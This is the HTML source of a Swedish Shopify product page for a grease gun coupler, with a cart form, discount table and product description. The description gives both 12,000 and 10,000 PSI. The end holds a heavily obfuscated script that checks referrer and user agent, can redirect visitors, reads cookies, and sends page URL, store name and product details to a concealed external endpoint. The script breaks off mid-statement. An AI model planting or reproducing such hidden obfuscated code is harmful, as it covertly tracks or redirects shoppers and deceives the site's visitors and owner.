      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Gratis retur</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Säkra betalningar</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25696444023059__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47240109752595" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Lägg i varukorg
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:78339113235,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;bustatio&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;HCBUWTN64QFPN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=SEK\u0026locale=sv_SE\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=HCBUWTN64QFPN\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="97efbee42f9576a3fa3119a8cf8a5731" buyer-country="SE" buyer-locale="sv" buyer-currency="SEK" variant-params="[{&quot;id&quot;:47240109752595,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47240109785363,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47240109818131,&quot;requiresShipping&quot;:true}]" shop-id="78339113235" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denna artikel är ett återkommande inköp eller ett inköp med uppskjuten betalning. Genom att fortsätta godkänner jag <span id="shopify-subscription-policy-button">avbeställningspolicyn</span>. Jag godkänner också att ni debiterar min betalningsmetod vid de datum, med de priser och den frekvens som angivits på denna sida, tills min order är distribuerad eller tills jag avbryter, om detta tillåts. </small> </div>
</div><input type="hidden" name="product-id" value="8855160684819" /><input type="hidden" name="section-id" value="template--25696444023059__main" /></form></product-form>
            
              
                <img src="//bustatio.com/cdn/shop/files/Paypal_klarna.jpg?v=1749638852" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
                  
<style>
    .customer_buy_more_wrapper{
      display: none;
    }
    .customer_buy_more_wrapper .customer_buy_more_title{
      color: #FF0000;
      font-weight: bold;
      text-align: center;
      margin: 10px 0;
      font-size: 16px;
    }
    table.customer-buy-more-discount-table{
      background-color:#fff;
      min-width: 100%;
      max-width: 100%;
      border-collapse: collapse;
    }
    table.customer-buy-more-discount-table thead{
      display: table-header-group;
      vertical-align: middle;
      color: #939393
    }
    table.customer-buy-more-discount-table tr:nth-child(odd){
      background-color: rgb(236,236,236);
    }
  
    table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
      border: none;
    }
  
    table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
      text-align: center;
      border: 1px solid #e9e9e9;
    }
  
    table.customer-buy-more-discount-table tr th:first-child {
      flex: 1;
    }
  
    table.customer-buy-more-discount-table th {
      background-color: white;
    }
  
    table.customer-buy-more-discount-table th,td{
      padding: 10px;
    }
  
    .customer-bm-vol-price{
      color: #ff0000;
      font-weight: bold;
    }
  </style>
  <div class="customer_buy_more_wrapper">
      <div class="customer_buy_more_title">Hela butiken! Köp mer, spara mer!</div>
      <table class="customer-buy-more-discount-table">
          <thead>
              <tr>
                  <th>Minsta antal</th>
                  <th>Rabatt</th>
              </tr>
          </thead>
          <tbody class="customer-buy-more-discount-table-tbody">
  <!--             <tr>
                  <td>2+</td>
                  <td><span class="customer-bm-vol-price">10% off</span></td>
              </tr>
              <tr>
                  <td>3+</td>
                  <td><span class="customer-bm-vol-price">15% off</span></td>
              </tr>
              <tr>
                  <td>4+</td>
                  <td><span class="customer-bm-vol-price">20% off</span></td>
              </tr> -->
          </tbody>
      </table>
  </div>
  
  <script>
    var html = ``;
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "Rabatt";
  
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "Rabatt";
  
    var buy_more_limit1 = 2;
    var buy_more_value1 = 8;
  
    var buy_more_limit2 = 3;
    var buy_more_value2 = 10;
  
    var buy_more_limit3 = 4;
    var buy_more_value3 = 15;
  
    var buy_more_limit4 = 0;
    var buy_more_value4 = 0;
  
    var buy_more_limit5 = 0;
    var buy_more_value5 = 0;
    
    var theme_buy_more_arr = [];
    if(buy_more_limit1 && buy_more_value1){
      theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
    }
    if(buy_more_limit2 && buy_more_value2){
      theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
    }
    if(buy_more_limit3 && buy_more_value3){
      theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
    }
    if(buy_more_limit4 && buy_more_value4){
      theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
    }
    if(buy_more_limit5 && buy_more_value5){
      theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
    }
  
    theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
    
    console.log(theme_buy_more_arr)
    console.log(theme_buy_more_arr.length)
    if(theme_buy_more_arr.length > 0){
      console.log($('.customer-buy-more-discount-table-tbody'))
      theme_buy_more_arr.forEach(item => {
        html += `<tr>
                  <td>${item.limit}${buy_more_limit_th_text}</td>
                  <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
              </tr>`
      })
      $('.customer-buy-more-discount-table-tbody').html(html);
      $('.customer_buy_more_wrapper').show();
    }else{
      $('.customer_buy_more_wrapper').hide();
    }
  </script>
                
              </div>

              <link href="//bustatio.com/cdn/shop/t/21/assets/component-pickup-availability.css?v=23027427361927693261764123384" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="47240109752595"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Det gick inte att ladda hämtningstillgänglighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Uppdatera</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//bustatio.com/cdn/shop/t/21/assets/pickup-availability.js?v=95345216988985239631764123384" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
              

                <div>
<p> </p>
</div>
<p><strong>Sluta med slöseri och oreda genom att uppgradera din fettspruta med vår smörjsprutakoppling. En enda person kan också slutföra smörjningen, vilket gör ditt smörjjobb enkelt och rolig</strong>t.</p>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li>
<p><strong>【Förbättrade läckagesäkra käftar】</strong>: Fettpistolkopplingen har en kraftfull koppling med 6 käftar. De förstärkta klorna och högkvalitativa tätningspackningen på fettsprutkopplingen säkerställer en lång och stabil prestanda, vilket förhindrar läckage även vid<strong> 12 000 PSI</strong> extremt tryck, vilket gör att du kan arbeta effektivt.</p>
</li>
<li>
<p><strong>【Stark kompatibilitet】</strong>: Med 1/8 "NPT standardgänganslutning är den lätt att frigöra när den står under tryck. Den är tillämpbar på alla 1/8" NPT standard oljepistoler, pneumatiska oljepistoler, manuella oljepistoler, elektriska oljepistoler, som samt alla DIN- och SAE-munstycken och alla SAE- och metriska Zerk-anslutningar, helt enkelt byter ut dina befintliga fettpistolkopplingar.</p>
</li>
<li>
<p><strong>【Snabblås och släpp】:</strong> Tryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.</p>
</li>
<li>
<p><span class="a-list-item"><strong>【Enhandsmanövrering】</strong> Vår fettpistolkoppling är uppgraderad till ett dubbelt handtag, som kan manövreras med en hand och sparar 50 % ansträngning, ergonomiskt. Hörnen med litet manöverutrymme kan också nås och låsas med en hand.</span></p>
</li>
<li>
<p><strong>【Överlägset material】</strong>: Oljepistolkopplingen är gjord av uppgraderat rostfritt stål. Den är gjord av högkvalitativt stål, som är slitstarkt och hållbart, har hög kvalitet och har god fjäderelasticitet, vilket säkerställer smidig glidning och stabil prestanda under användning.Aerospace-grade silikonkuddar kan bättre förhindra läckage.</p>
</li>
</ul>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li>
<p><strong>【Används ofta】:</strong> Verktyg för tunga oljepistoler används för fordonsunderhåll, stora maskiner och axeltransmissionssystem och är också mycket lämpliga för smörjning av jordbrukstraktorer, plogar, påldragare, såmaskiner, etc. Det är ett idealiskt val för mekanisk smörjning i vilken arbetsplats som helst som byggarbetsplatser, gruvor, gårdar, etc!</p>
</li>
</ul>
<div class="celwidget aplus-module 3p-module-b aplus-standard" data-csa-c-id="xid39s-skv13h-x7g53k-kteqk" data-cel-widget="aplus-3p-module-b">
<div class="aplus-module-wrapper aplus-3p-fixed-width">
<img class="a-spacing-base" src="https://cdn.hotishop.com/image/346250729247b2beec50f81e6fac57985112da30.webp" alt="Grease Gun Coupler" data-src="https://cdn.hotishop.com/image/346250729247b2beec50f81e6fac57985112da30.webp">
<h3 class="a-spacing-mini">Specifikationer</h3>
<ol class="a-ordered-list a-vertical">
<li>Material: rostfritt stål<br>
</li>
<li>Tryck: 10 000 PSI</li>
</ol>
</div>
</div>
<div class="celwidget aplus-module 3p-module-b aplus-standard" data-csa-c-id="t6sceg-sitzbv-3469km-4f36x0" data-cel-widget="aplus-3p-module-b">
<div class="aplus-module-wrapper aplus-3p-fixed-width">
<img src="https://cdn.hotishop.com/image/3246fa27823bd4e8469f08f53c36495e37ea68ba.webp" alt=""><br>
<h3 class="a-spacing-mini">Snabblås och släpp</h3>
<p class="a-spacing-base">Tryck på avtryckaren och anslut den till nödvändiga oljepistoltillbehör. Spakmekanismen låser kopplingen på oljepistolen för att bilda en läcksäker tätning på fogen. Tryck på avtryckaren igen för att släppa utan att vrida eller rycka.</p>
</div>
</div>
<div class="celwidget aplus-module 3p-module-b aplus-standard" data-csa-c-id="owp0vv-h8dibf-g22xgm-ormojg" data-cel-widget="aplus-3p-module-b">
<div class="aplus-module-wrapper aplus-3p-fixed-width"><img class="a-spacing-base" src="https://cdn.hotishop.com/image/6dff9fce386465b55e49918d9d337f3029014711.webp" alt="Grease Gun Coupler" data-src="https://cdn.hotishop.com/image/6dff9fce386465b55e49918d9d337f3029014711.webp"></div>
<div class="aplus-module-wrapper aplus-3p-fixed-width">
<img class="a-spacing-base" src="https://cdn.hotishop.com/image/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp" alt="Grease Gun Coupler" data-src="https://cdn.hotishop.com/image/a2d5cdb2f457027c0ebec734c1bb387b790d4186.webp">
<h3 class="a-spacing-mini">Steg att använda:</h3>
<p class="a-spacing-base">1. Lås smörjnippeln.<br><br>2. Snäpp fast den på smörjnippeln och släpp den.<br><br>3. Dockning möjliggör enkel smörjning.</p>
<p class="a-spacing-base"><img src="https://cdn.hotishop.com/image/4f0302422d1b4abae0dc0aac848aaee0f685cd15.webp" alt="" width="614" height="614"></p>
<div>
<div>
<p>🔒 100 % riskfritt köp 🔥</p>
</div>
</div>
<p class="a-spacing-base"> </p>
</div>
</div>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wNDUxh/LzE3FQlK6WU1BQjczMTMwvL1MREc0vDZHMjMzPL1CQjyxRDE4tUI6VaAEsZGQA="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else 